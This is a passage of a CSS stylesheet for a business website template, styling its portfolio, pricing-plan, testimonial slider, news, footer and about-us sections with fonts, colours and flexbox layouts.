  margin-bottom: 30px;
}

.frame2__text-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #F5F5F5;
  margin-bottom: 72px;
}

/* Portfolio 1 */

.middle_page {
  /* Ribbon */
  /* Ribbon 2*/
  /* Plans */
  /* Slider Text */
  /* Slides */
  /* News Text */
  /* News */
  /* POORTFOLIO 1 */
  /* Slides */
  /* PORTFOLIO 2 */
  /* Main */
  /* Text */
  /* Slides */
  /* Footer */
  /* ABOUT_US */
  /* Main */
  /* Text */
  /* Blue Block */
  /* Soft */
  /* Design */
  /* Brends */
  /* Members */
  /* Slides */
  /* SERVICES */
  /* Main */
  /* Plus */
  /* Solutions */
  /* Work */
  /* Slider */
  /* Footer */
  /* PRICE */
  /* HOW */
  /* Main */
  /* Plan */
  /* F.A.Q */
  /* Main */
  /* Content */
  /* Soft */
  /* CONTACT US */
  /* Main */
  /* Map */
  /* Contact */
  /* BLOG */
  /* Main */
  /* Blog */
  /* Slidebar */
  /* TECH */
  /* Main */
  /* Tech News */
  /* Tech Admin */
  /* Tech Blue */
  /* Tech Conduct */
  /* Comment */
}

.middle_page .frame2__portfolio {
  background: #0A092C;
}

.middle_page .frame2__portfolio-block {
  width: 270px;
  height: 220px;
  position: relative;
}

.middle_page .frame2__portfolio-text {
  position: absolute;
  bottom: 43px;
  text-align: center;
  max-width: 246px;
  left: 50%;
  margin-left: -123px;
}

.middle_page .frame2__portfolio-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  margin-top: 16px;
  color: #FFFFFF;
}

.middle_page .frame2__portfolio-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  margin-top: 20px;
  color: #FFFFFF;
}

.middle_page .portfolio__button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 78px;
  padding-bottom: 100px;
  background: #0A092C;
}

.middle_page .portfolio__button button {
  padding: 25px 51px;
  background-color: #EFC739;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #EFC739;
  border-radius: 18px;
}

.middle_page .portfolio__button img {
  margin-left: 15px;
}

.middle_page .frame2__ribbon {
  padding-top: 100px;
  background: #0A092C;
}

.middle_page .frame2__ribbon-text {
  margin: 0px auto 60px;
  width: 561px;
}

.middle_page .frame2__ribbon-introdution {
  font-family: "Roboto";
  text-align: center;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #F5F5F5;
}

.middle_page .frame2__ribbon-title {
  font-family: "Roboto";
  font-style: normal;
  text-align: center;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #F5F5F5;
  margin-top: 30px;
}

.middle_page .frame2__ribbon-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .frame2__ribbon-block-img > hr:nth-of-type(1) {
  margin: auto;
  width: 560px;
  height: 18px;
  background: #F5F5F5;
  border: 0px;
}

.middle_page .frame2__ribbon-block-img > hr:nth-of-type(2) {
  margin: auto;
  width: 530px;
  height: 18px;
  background: rgba(255, 255, 255, 0.5);
  border: 0px;
}

.middle_page .frame2__ribbon-descr {
  margin-top: 25px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #F5F5F5;
  width: 470px;
}

.middle_page .frame2__ribbon-button button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #FFFFFF;
  border: 1px solid #F5F5F5;
  border-radius: 18px;
  margin-top: 68px;
}

.middle_page .frame2__ribbon-button img {
  margin-left: 15px;
}

.middle_page .frame2__ribbon-second {
  padding-top: 80px;
  background: #0A092C;
}

.middle_page .frame2__ribbon-second-text {
  margin: 0px auto 60px;
  width: 530px;
}

.middle_page .frame2__ribbon-second-introdution {
  font-family: "Roboto";
  text-align: center;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #F5F5F5;
}

.middle_page .frame2__ribbon-second-title {
  font-family: "Roboto";
  font-style: normal;
  text-align: center;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #F5F5F5;
  margin-top: 30px;
}

.middle_page .frame2__ribbon-second-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(1) {
  margin: auto;
  width: 632px;
  height: 18px;
  background: #F5F5F5;
  border: 0px;
}

.middle_page .frame2__ribbon-second-block-img > hr:nth-of-type(2) {
  margin: auto;
  width: 598px;
  height: 18px;
  background: rgba(255, 255, 255, 0.5);
  border: 0px;
}

.middle_page .frame2__ribbon-second-descr {
  margin-top: 25px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #F5F5F5;
  width: 470px;
}

.middle_page .frame2__ribbon-second-busin {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 430px;
  height: 130px;
}

.middle_page .frame2__ribbon-second-busin-text > h3 {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  color: #F5F5F5;
}

.middle_page .frame2__ribbon-second-busin-text > p {
  width: 200px;
  margin-top: 20px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
}

.middle_page .frame1__ribbon-block__num {
  margin-left: 0px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: #fff;
  margin-bottom: 24px;
  position: relative;
  margin-right: 55px;
}

.middle_page .frame2__ribbon-block__num {
  margin-left: -221px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 24px;
  position: relative;
  margin-right: 55px;
}

.middle_page .frame1__ribbon-block__number {
  margin-left: 0px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: #fff;
  margin-bottom: 24px;
  position: relative;
}

.middle_page .frame2__ribbon-block__number {
  margin-left: -221px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 300;
  font-size: 100px;
  line-height: 121px;
  color: rgba(255, 255, 255, 0.5);
  margin-bottom: 24px;
  position: relative;
}

.middle_page .frame1__ribbon-block__number-plus::after {
  content: "+";
  display: block;
  right: -47px;
  top: -7px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  color: #fff;
}

.middle_page .frame2__ribbon-block__number-plus::after {
  content: "+";
  display: block;
  right: -47px;
  top: -7px;
  position: absolute;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 500;
  font-size: 48px;
  line-height: 58px;
  color: rgba(255, 255, 255, 0.5);
}

.middle_page .price__text {
  padding-top: 100px;
  padding-bottom: 100px;
  background: #0A092C;
}

.middle_page .price__text-inner {
  text-align: center;
}

.middle_page .price__text-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  color: #fff;
  margin-bottom: 30px;
}

.middle_page .price__text-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  color: #fff;
}

.middle_page .plans__blocks {
  padding-bottom: 100px;
  background: #0A092C;
}

.middle_page .plans__block {
  padding: 48px 33px 45px 33px;
  background: #0A1259;
}

.middle_page .plans__block > p {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 32px;
  line-height: 38px;
  text-align: center;
  color: #F5F5F5;
}

.middle_page .plans__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.middle_page .plans__block-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 30px;
}

.middle_page .plans__block-best {
  position: absolute;
  width: 90px;
  height: 47px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 600;
  font-size: 16px;
  line-height: 19px;
  color: #0A1259;
  padding: 9px 12px;
  border: 1px solid #F5F5F5;
  background: #F5F5F5;
  border-radius: 4px;
  left: 300px;
  top: 20px;
}

.middle_page .plans__block-price {
  font-family: "Roboto";
  font-style: italic;
  font-weight: 400;
  font-size: 96px;
  color: #F5F5F5;
  position: relative;
  line-height: 75px;
  margin-top: 30px;
  right: 15px;
}

.middle_page .plans__block-price::after {
  display: block;
  position: absolute;
  content: "$";
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 48px;
  top: 21px;
  right: -40px;
}

.middle_page .plans__block-status {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
}

.middle_page .plans__advantages-wrapper {
  overflow-y: hidden;
  max-height: 196px;
  margin-bottom: 60px;
}

.middle_page .plans__advantages-wrapper::-webkit-scrollbar {
  background: #f3eaea;
  width: 6px;
}

.middle_page .plans__advantages-wrapper::-webkit-scrollbar-track {
  -webkit-box-shadow: #f3eaea;
          box-shadow: #f3eaea;
  border-radius: 10px;
}

.middle_page .plans__advantages-wrapper::-webkit-scrollbar-thumb {
  background: grey;
  border-radius: 12px;
}

.middle_page .plans__block-special {
  background: #0A1684;
}

.middle_page .plans__block .plans__block-bottom hr {
  border: 1px solid #E5E5E5;
}

.middle_page .plans__advantages {
  margin-top: 20px;
}

.middle_page .plans__advantages li {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.middle_page .plans__advantages li span {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #F5F5F5;
  margin-left: 14px;
}

.middle_page .plans__block-button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #FFFFFF;
  border: 1px solid #F5F5F5;
  border-radius: 18px;
  margin: 68px auto 0px;
}

.middle_page .plans__block-button img {
  margin-left: 15px;
  margin-top: 3px;
}

.middle_page .plans__block-button__special {
  background: #EFC739;
  color: #000;
  border: 0px;
}

.middle_page .plans__blocks-line-white {
  margin: auto;
  width: 330px;
  height: 18px;
  background: #F5F5F5;
  border: 0px;
}

.middle_page .plans__blocks-line-gray {
  margin: auto;
  width: 310px;
  height: 18px;
  background: rgba(255, 255, 255, 0.5);
  border: 0px;
}

.middle_page .frame2__slider {
  padding-top: 100px;
  padding-bottom: 88px;
  background-color: #f5f5f5;
}

.middle_page .frame2__slider-text {
  text-align: center;
}

.middle_page .frame2__slider-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  margin-bottom: 26px;
  color: #0A1684;
}

.middle_page .frame2__slider-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #000000;
}

.middle_page .swiper__slides {
  background-color: #f5f5f5;
}

.middle_page .swiper__slides-blocks {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background-color: #f5f5f5;
}

.middle_page .slide {
  padding: 51px 54px 74px 44px;
  background-color: #FFFFFF;
  width: 550px;
  height: 370px;
  margin-right: 10px;
}

.middle_page .slide__contacts {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .slide__persona {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.middle_page .slide__rate > img {
  margin-right: 11px;
}

.middle_page .slide__rate > img:last-child {
  margin-right: 0px;
}

.middle_page .slide__name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  color: #000000;
}

.middle_page .slide__text {
  margin-left: 26px;
}

.middle_page .slide__info {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  color: #888787;
  margin-top: 21px;
}

.middle_page .slide__descr {
  margin-top: 50px;
  width: 480px;
  font-family: "Roboto";
  font-weight: 400;
  font-size: 18px;
  line-height: 160%;
  color: #000000;
}

.middle_page .slider .slides__pagination {
  bottom: 73px;
}

.middle_page .slides__pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
}

.middle_page .slides__pagination .swiper-pagination-bullet-active {
  background-color: gray;
  border-radius: 30px;
}

.middle_page .frame2__news-text {
  padding-top: 100px;
  padding-bottom: 88px;
  background-color: #f5f5f5;
}

.middle_page .frame2__news-text-inner {
  text-align: center;
}

.middle_page .frame2__news-text-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #0A1684;
  margin-bottom: 30px;
}

.middle_page .frame2__news-text-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .frame2__news {
  background-color: #f5f5f5;
}

.middle_page .frame2__new {
  background-color: #fff;
  width: 370px;
  height: 605px;
}

.middle_page .frame2__new-time {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 17px;
  margin-top: 19px;
  color: #888787;
}

.middle_page .frame2__new-time > img {
  width: 10px;
  height: 10px;
  margin-right: 6px;
}

.middle_page .frame2__new > h3 {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  margin-top: 25px;
  color: #001AFF;
}

.middle_page .frame2__new-text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  margin-top: 20px;
}

.middle_page .frame2__new-text > h4 {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  width: 325px;
  color: #000000;
}

.middle_page .frame2__new-text > p {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  text-align: center;
  margin-top: 25px;
  width: 293px;
  color: #888787;
}

.middle_page .frame2__news-read {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #f5f5f5;
  padding-top: 78px;
  padding-bottom: 100px;
}

.middle_page .frame2__news-button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #001AFF;
  border: 1px solid #001AFF;
  border-radius: 18px;
}

.middle_page .frame2__news-button img {
  margin-left: 15px;
}

.middle_page .frame2__footer {
  padding-top: 50px;
}

.middle_page .frame2__footer-inner {
  background-color: #0A1259;
  padding-top: 60px;
  padding-bottom: 60px;
  text-align: center;
}

.middle_page .frame2__footer-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #EFC739;
  margin-bottom: 30px;
}

.middle_page .frame2__footer-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #FFFFFF;
  margin-bottom: 64px;
}

.middle_page .frame2__footer-button button {
  padding: 25px 51px;
  background-color: #EFC739;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #000000;
  border: 1px solid #EFC739;
  border-radius: 18px;
}

.middle_page .frame2__footer-line-white {
  margin: auto;
  width: 917px;
  height: 13px;
  background: #F5F5F5;
  border: 0px;
}

.middle_page .frame2__footer-line-gray {
  margin: auto;
  width: 867px;
  height: 14px;
  background: rgba(255, 255, 255, 0.5);
  border: 0px;
}

.middle_page .portfolio1__main {
  width: 100%;
}

.middle_page .portfolio1__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .portfolio1__main__title {
  font-family: "Roboto";
  margin-top: 120px;
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  color: #000000;
}

.middle_page .portfolio1__main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #000000;
}

.middle_page .portfolio1__nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-top: 80px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
}

.middle_page .header__menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style-type: none;
}

.middle_page .header__menu li {
  margin-right: 22px;
}

.middle_page .header__menu li:last-child {
  margin-right: 0;
}

.middle_page .portfolio1__nav-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.middle_page .portfolio1__nav-left a:hover {
  text-decoration: none;
  color: #EFC739;
}

.middle_page .portfolio1__nav-right a:hover {
  text-decoration: none;
  color: #EFC739;
}

.middle_page .portfolio1__slider {
  margin-top: 100px;
  padding-bottom: 120px;
  position: relative;
}

.middle_page .portfolio1__block {
  position: relative;
  cursor: pointer;
  color: transparent;
  margin-bottom: 30px;
  max-width: 100%;
}

.middle_page .portfolio1__block:hover {
  color: #000;
}

.middle_page .portfolio1__block:hover::after {
  position: absolute;
  height: 117px;
  width: 100%;
  background-color: white;
  display: block;
  content: "";
  z-index: 5;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  margin-top: 283px;
}

.middle_page .portfolio1__block-text {
  position: absolute;
  bottom: 33px;
  left: 33px;
  z-index: 6;
}

.middle_page .portfolio1__block-name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
}

.middle_page .portfolio1__block-point {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  margin-top: 16px;
}

.middle_page .portfolio1__slider-pagination {
  bottom: 73px;
}

.middle_page .portfolio1__button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.middle_page .portfolio1__button button {
  padding: 25px 51px;
  background-color: transparent;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #001AFF;
  border: 1px solid #001AFF;
  border-radius: 18px;
}

.middle_page .portfolio1__button img {
  margin-left: 25px;
}

.middle_page .portfolio1__slider-pagination .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
  background-color: #FFFFFF;
  opacity: 0.9;
  border-radius: 30px;
  border: 1px solid black;
}

.middle_page .portfolio1__slider-pagination .swiper-pagination-bullet-active {
  width: 15px;
  height: 15px;
  background-color: grey;
  border-radius: 30px;
}

.middle_page .portfolio2__main {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #EFC739;
}

.middle_page .portfolio2__main-text__inner {
  max-width: 321px;
}

.middle_page .portfolio2__main-text {
  padding: 130px 130px;
}

.middle_page .portfolio2__main-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
}

.middle_page .portfolio2__text {
  margin-top: 100px;
  margin-bottom: 100px;
}

.middle_page .portfolio2__text-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  margin-bottom: 38px;
}

.middle_page .portfolio2__text-descr {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  margin-bottom: 20px;
  width: 530px;
}

.middle_page .portfolio2__text-button {
  margin-top: 50px;
}

.middle_page .portfolio2__text-button button {
  font-family: "Roboto";
  width: 251px;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 32px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
}

.middle_page .portfolio2__text-button img {
  margin-left: 22px;
}

.middle_page .portfolio1__slider {
  margin-top: 100px;
  padding-bottom: 120px;
  position: relative;
}

.middle_page .portfolio1__block {
  position: relative;
  color: transparent;
  margin-bottom: 30px;
}

.middle_page .portfolio1__blocks-second {
  margin-top: 100px;
}

.middle_page .portfolio2__footer {
  background: #0A1259;
}

.middle_page .portfolio2__footer-inner {
  background-color: #0A1259;
  padding-top: 76px;
}

.middle_page .portfolio2__footer-introdution {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  color: #FFFFFF;
  margin-bottom: 26px;
}

.middle_page .portfolio2__footer-title {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  color: #FFFFFF;
  margin-bottom: 85px;
}

.middle_page .portfolio2__footer-img {
  margin-bottom: 80px;
}

.middle_page .portfolio2__slider {
  position: relative;
}

.middle_page .portfolio2__block {
  cursor: pointer;
  position: relative;
  color: transparent;
}

.middle_page .portfolio2__block:hover {
  color: #000;
}

.middle_page .portfolio2__block:hover::after {
  position: absolute;
  height: 117px;
  width: 100%;
  background-color: white;
  display: block;
  content: "";
  z-index: 5;
  -webkit-transition: all 0.9s ease;
  -o-transition: all 0.9s ease;
  transition: all 0.9s ease;
  margin-top: 283px;
}

.middle_page .portfolio2__block-text {
  position: absolute;
  bottom: 33px;
  left: 33px;
  z-index: 6;
}

.middle_page .portfolio2__block-name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
}

.middle_page .portfolio2__block-point {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  margin-top: 16px;
}

.middle_page .about__main {
  width: 100%;
}

.middle_page .about__main__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

.middle_page .about__main__title {
  font-family: "Roboto";
  margin-top: 120px;
  font-style: normal;
  font-weight: 800;
  font-size: 60px;
  line-height: 70px;
  text-align: center;
  color: #000000;
}

.middle_page .about__main__descr {
  margin-top: 40px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #000000;
}

.middle_page .about__text {
  margin-top: 120px;
}

.middle_page .about__text-title {
  font-family: "Roboto";
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .about__text-descr {
  font-family: "Roboto";
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
  margin-top: 30px;
  width: 465px;
}

.middle_page .about__text-button {
  margin-top: 78px;
}

.middle_page .about__text-button button {
  font-family: "Roboto";
  width: 251px;
  font-style: normal;
  font-weight: 800;
  font-size: 20px;
  line-height: 24px;
  text-align: center;
  text-transform: uppercase;
  color: #001AFF;
  padding: 25px 32px;
  border: 1px solid #001AFF;
  background-color: transparent;
  border-radius: 18px;
}

.middle_page .about__text-button img {
  margin-left: 22px;
}

.middle_page .about__block {
  margin-top: 120px;
  padding-bottom: 100px;
  padding-top: 103px;
  background: #0A092C;
}

.middle_page .about__block-blue {
  width: 363px;
  height: 255px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #0A1684;
}

.middle_page .about__block-blue img {
  margin-top: 45px;
}

.middle_page .about__block-title {
  margin-top: 21px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 20px;
  line-height: 23px;
  text-align: center;
  color: #F5F5F5;
}

.middle_page .about__block-descr {
  margin-top: 23px;
  font-family: "Roboto";
  font-style: normal;
  font-weight: 400;
  font-size: 15px;
  line-height: 18px;
  text-align: center;
  color: #F5F5F5;
  width: 305px;
}

.middle_page .about__soft {
  margin-top: 120px;
}

.middle_page .about__soft-title {
  font-family: "Roboto";
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
}

.middle_page .about__soft-descr {
  margin-top: 30px;
  width: 465px;
  font-family: "Roboto";
  font-weight: 400;
  font-size: 16px;
  line-height: 19px;
  color: #888787;
}

.middle_page .about__sticker-diogram {
  width: 414px;
  margin-bottom: 43px;
  margin-top: 50px;
}

.middle_page .about__sticker-diogram__text {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  width: 90%;
}

.middle_page .about__sticker-diogram__name {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.middle_page .about__sticker-diogram__percent {
  font-family: "Roboto";
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 22px;
  color: #888787;
}

.middle_page .about__sticker-diogram__scale {
  width: 100%;
  height: 7px;
  background-color: rgba(226, 223, 223, 0.8);
  border-radius: 38px;
}

.middle_page .about__sticker-diogram__scale-inner {
  width: 90%;
  background-color: #0A1684;
  border-radius: 38px;
  height: 7px;
}

.middle_page .about__design {
  margin-top: 120px;
  margin-bottom: 120px;
}

.middle_page .about__design-descr {
  font-family: "Roboto";
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #0A1684;
}

.middle_page .about__design-title {
  margin-top: 26px;
  font-family: "Roboto";
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
}

.middle_page .about__design-slides {
  margin-top: 46px;
}

.middle_page .about__design-slide {
  margin-top: 34px;
}

.middle_page .about__brends {
  background: #F5F5F5;
}

.middle_page .about__members {
  background: #0A1259;
}

.middle_page .about__members-descr {
  margin-top: 115px;
  font-family: "Roboto";
  font-weight: 700;
  font-size: 18px;
  line-height: 21px;
  text-align: center;
  color: #fff;
}

.middle_page .about__members-title {
  margin-top: 26px;
  font-family: "Roboto";
  font-weight: 800;
  font-size: 36px;
  line-height: 42px;
  text-align: center;
  color: #fff;
}

.middle_page .about__members-blocks {
  margin-top: 78px;
}

.middle_page .about__members-block {
  width: 270px;
  height: 472px;
  background: #fff;
  margin-bottom: 196px;
}

.middle_page .about__members-text {
  margin-left: 25px;
}

.middle_page .about__members-name {
  font-family: "Roboto";
  font-weight: 800;
  font-size: 20px;
  line-height: 23px;
  text-transform: uppercase;
  margin-top: 25px;
}

.middle_page .about__members-class {
  font-family: "Roboto";
  font-weight: 500;
  font-size: 18px;
  line-height: 21px;
  color: #0A1684;
  margin-top: 15px;
}

.middle_page .about__members-info {
